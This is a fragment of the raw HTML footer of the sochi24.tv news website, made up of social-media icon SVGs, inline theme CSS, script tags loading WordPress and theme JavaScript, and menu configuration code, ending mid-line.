22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"5bd6d94030","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 